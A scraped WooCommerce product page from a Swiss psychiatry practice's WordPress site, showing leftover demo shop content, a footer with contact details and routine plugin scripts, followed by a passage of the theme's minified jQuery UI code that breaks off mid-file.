    <a class="text-dark" href="https://www.russmann.ch/produkt/patient-ninja/">Patient Ninja</a>
    <span class="title">
    CLOTHING Hoodies </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"></a><a href="?add-to-cart=50" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50" data-product_sku="" aria-label="In den Warenkorb legen: „Patient Ninja“" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></p>
</article>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://www.russmann.ch/produkt/overhead-hoodie-with-colour-block/"/>

</div><!-- #product-2572 -->

			</div>
			</div>			</p>

		</div>

		<div class="col-md-12 plr-no padding-top-60">

						<!-- start navigation -->
			<div class="navigation">
				<div class="alignleft">
					&laquo; <a href="https://www.russmann.ch/produkt/oversized-sweatshirt-with-rip-neck/" rel="prev">Oversized Sweatshirt With Rip Neck</a>				</div>
				<div class="alignright">
					<a href="https://www.russmann.ch/produkt/woo-logo-2/" rel="next">Woo Logo</a> &raquo;				</div>
			</div>
			<!-- end navigation -->
							<div id="author-info" class="clearfix">
					<div class="author-image">
						<a href="https://www.russmann.ch/author/russmann/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/22cd108ce6ee66cbc81a317a6a723ba0?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/22cd108ce6ee66cbc81a317a6a723ba0?s=160&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/22cd108ce6ee66cbc81a317a6a723ba0?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22cd108ce6ee66cbc81a317a6a723ba0?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></noscript></a>
					</div>
					<div class="author-bio">
						<h4>About The Author</h4>
											</div>
				</div>
			
			<div class="comment-box">
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h4>Leave Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/overhead-hoodie-with-colour-block/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://www.russmann.ch/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" cols="30" rows="10" class="color_grey d_block r_corners w_full height_4" placeholder="" aria-required="true"></textarea><div class="form-row"><input id="author" class="input" name="author" type="text" aria-required="true" required="required" placeholder="Your Name *"/>
<input id="email" class="input" name="email" type="email" aria-required="true" required="required" placeholder="Email*"/>
<input id="url" class="input" name="url" type="url"
                             placeholder="Website"/></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2572' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d72ad5cdd7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>		</div>
		<div align="center" class="pagelink"></div>
		</div>	</div>
</div>

          </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div data-rocket-location-hash="474bb0065a064a3b48dd85995a1e9b82" class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'0cb8d0db99',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		
<div data-rocket-location-hash="5ea6ee226ed3202914f459c133512969" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="602a0edb1a2747c4f691e8c9a302575d" class="pswp__bg"></div>
	<div data-rocket-location-hash="fcd308f10daa7cee502cfc44803b17c9" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="8607fe85e6c1e079e3345e076e42b928" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9a11f317789d6015660cc1474f00482f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Schließen (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Teilen"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769076678' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"c65fad3a02","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"product":"overhead-hoodie-with-colour-block","post_type":"product","name":"overhead-hoodie-with-colour-block","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script data-minify="1" defer type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750699413" id="akismet-frontend-js"></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"bfc01532ee"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"ce6a8965d8","url":"https:\/\/www.russmann.ch\/produkt\/overhead-hoodie-with-colour-block","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978
body_size: 27290
content:
function initSlickSlider(){jQuery(".beans-slider3").each(function(){var t=jQuery(this),e=t.find(".btn-prev"),i=t.find(".btn-next"),s=t.find(".beans-slideset"),n=t.find(".beans-pagination");s.slick({arrows:e.length>0&&i.length>0,dots:n.length>0,pauseOnHover:!1,autoplay:!0,speed:800}),n.remove(),e.remove(),i.remove()})}function initNavRemoveClass(){jQuery("#nav .smoothanchor").click(function(){jQuery("body").hasClass("mainnav-active")&&setTimeout(function(){jQuery("body").removeClass("mainnav-active")},1e3)})}function initStickyHeader(){var t=jQuery(window),e="fixed-position";jQuery(".header_fixed #header").each(function(){function i(){t.scrollTop()>n?o&&(o=!1,s.addClass(e)):o||(o=!0,s.removeClass(e)),ResponsiveHelper.addRange({"..767":{on:function(){s.removeClass(e)}}})}var s=jQuery(this),n=s.offset().top||0,o=!0;i(),t.on("scroll resize orientationchange",i)})}function initInstagramPics(t,e){var i=jQuery(".instagram-photos");jQuery.fn.spectragram.accessData={accessToken:t,clientID:e},i.each(function(){var t=jQuery(this);t.attr("data-user"),!t.attr("data-count")||Number(t.attr("data-count")),t.spectragram("getPopular")})}function initJqureyAnimation(){var t=jQuery("[data-animate]");jQuery("body"),t.each(function(){var t=jQuery(this),e=t.attr("data-delay")?Number(t.attr("data-delay"))+500:500,i=t.attr("data-animate");t.hasClass("animated")||(t.addClass("not-animated"),t.appear(function(){setTimeout(function(){t.removeClass("not-animated").addClass(i+" animated")},e)},{accX:0,accY:-120},"easeInCubic"))})}function initFlickrPhotos(){jQuery(".flickr-feed").each(function(){var t=jQuery(this),e=t.attr("data-type");t.jflickrfeed({feedapi:"group"===e?"groups_pool.gne":e,limit:Number(t.attr("data-count"))||8,qstrings:{id:t.attr("data-id")},itemTemplate:'<a href="{{image_b}}" title="{{title}}" rel="lightbox"><img src="{{image_s}}" alt="{{title}}" /></a>'})})}function initPieCharts(){void 0!==jQuery.fn.easyPieChart&&jQuery(".pie-chart:in-viewport").each(function(){var t=jQuery(this),e=t.attr("data-barSize");t.css({height:e,width:e,"line-height":e+"px"}),t.easyPieChart({animate:2e3,lineCap:"square",lineWidth:t.attr("data-lineWidth"),size:e,barColor:t.attr("data-barColor"),trackColor:t.attr("data-trackColor"),scaleColor:"transparent",onStep:function(t,e,i){jQuery(this.el).find(".pie-chart-percent span").text(Math.round(t))}})})}function initAnimatedProgressbars(){jQuery(".progress-bar .progress-bar-outer:in-viewport").each(function(){var t=jQuery(this),e=t.attr("data-width"),i=!1;i||(t.animate({width:e+"%"},2500),i=!0)})}function initNumCounter(){var t=jQuery(".counter");jQuery("body"),t.each(function(){var t=jQuery(this),e=t.find("span").attr("data-comma");t.appear(function(){e?t.find("span").countTo({formatter:function(t,e){return(t=t.toFixed(e.decimals)).replace(/\B(?=(\d{3})+(?!\d))/g,",")}}):t.find("span").countTo()})})}function initGoToTop(){var t=jQuery("#gotoTop");t.click(function(t){t.preventDefault(),jQuery("body,html").stop(!0).animate({scrollTop:0},600)})}function initGoToTopScroll(){var t=jQuery("#gotoTop");jQuery(window).scrollTop()>0?t.fadeIn():t.fadeOut()}function initPreLoader(){jQuery("#pre-loader").delay(1200).fadeOut()}function initVimeoPlayer(){jQuery(".vimeo-area").each(function(t,e){var i=jQuery(e),s=i.find(".vimeo"),n=jQuery("#player1")[0],o=$f(n),a=i.find(".btn-play"),r="playing";window.setTimeout(function(){s.css({visibility:"visible"})},2e3),o.addEvent("ready",function(){o.api("setVolume",0),a.on("click",function(t){t.preventDefault(),a.hasClass(r)?(o.api("pause"),a.removeClass(r)):(o.api("play"),a.addClass(r))})})})}function initVideoPlayer(){jQuery(".video-area").each(function(){var t=jQuery(this),e=t.find("video").mediaelementplayer().get(0),i=t.find(".btn-play"),s="playing";t.hasClass("mute")&&e.setVolume(0),i.on("click",function(t){t.preventDefault(),i.hasClass(s)?(e.pause(),i.removeClass(s)):(e.play(),i.addClass(s))})})}function initGoogleMap(){jQuery(".mf_map_api").length&&jQuery(".mf_map_api").each(function(){var t=jQuery(this).find(".map-info").attr("data-image"),e=jQuery(this).find(".map-info");jQuery(this).find(".map").googleMapAPI({marker:t,mapInfoContent:e,streetViewControl:!0,mapTypeControl:!0,scrollwheel:!0,panControl:!0,zoomControl:!0})})}function initIsotopControl(){var t=jQuery("#work"),e=jQuery(window);t.isotope({transitionDuration:"0.75s"}),setTimeout(function(){t.isotope("layout")},100),jQuery("#work-filter a").click(function(e){e.preventDefault(),jQuery("#work-filter li").removeClass("active"),jQuery(this).parent("li").addClass("active");var i=jQuery(this).attr("data-filter");t.isotope({filter:i})}),jQuery("#work-shuffle").click(function(){t.isotope("updateSortData").isotope({sortBy:"random"})}),e.resize(function(){t.isotope("layout")})}function initStyleChanger(){jQuery("#style-changer")&&(jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"changer-active",menuOpener:".changer-opener"}),jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"boxed-v",menuOpener:".boxed-link, .btn2",onInit:function(){initIsotopControl(),initBackgroundResize()},onHide:function(){initIsotopControl(),initBackgroundResize()}}),jQuery(".list-color li").each(function(){var t=jQuery(this);t.find("a").eq(0).on("click",function(e){e.preventDefault();var i="&action=mf_style_changer&mf_style="+t.attr("class"),s=jQuery("link#mf-skin-css");jQuery.ajax({url:mf_ajax_load_more.ajaxurl,type:"post",data:i,success:function(t){s.attr("href",t)}})})}),jQuery(".list-bg-color li").each(function(){var t=jQuery("body"),e=jQuery(this).find("a").eq(0);e.on("click",function(i){i.preventDefault(),t.removeClass("dark"),e.hasClass("dark")&&(t.hasClass("dark")||t.addClass("dark"))})}))}function initAnchors(){new SmoothScroll({anchorLinks:'#nav li.smoothanchor a[href^="#"]',extraOffset:66,activeClasses:"parent"}),new SmoothScroll({anchorLinks:'a[href^="#"].smoothanchor',extraOffset:66,activeClasses:"parent"})}function initTabs(){jQuery("ul.beans-tabset").contentTabs({addToParent:!0,tabLinks:"a"}),jQuery("ul.tabset").contentTabs({addToParent:!0,tabLinks:"a"}),jQuery("ul.tabset-onepage").contentTabs({addToParent:!0,tabLinks:"a"})}function initIsotope(){jQuery("#masonry-container").isotope({itemSelector:".item",transitionDuration:"0.6s",masonry:{columnWidth:2,gutter:0,isResizable:!1}})}function initYoutubePlayer(){jQuery(".youtube_bg_video").each(function(){var t=jQuery(this),e=t.closest(".video-section").find(".play-icon"),i=!1;t.YTPlayer(),e.on("click",function(s){s.preventDefault(),i?(t.pauseYTP(),e.removeClass("video-playing").addClass("video-pause"),i=!1):(t.playYTP(),e.removeClass("video-pause").addClass("video-playing"),i=!0)})})}function initSameHeight(){setSameHeight({holder:".same-block",elements:".same-column",flexible:!0,multiLine:!0,biggestHeight:!0})}function initAjaxLoad(){jQuery(".ajax-area").ajaxPopup({button:".btn-load",ajaxHold:"#ajax-holder",appendToBody:!1,attr:"href",animSpeed:500,onChange:function(){initCycleCarousel(),initBackgroundResize()}})}function initCarousel(){jQuery(".beans-stepslider").scrollGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",stretchSlideToMask:!0,maskAutoSize:!0,autoRotation:!0,switchTime:3e3,animSpeed:1e3,step:1})}function 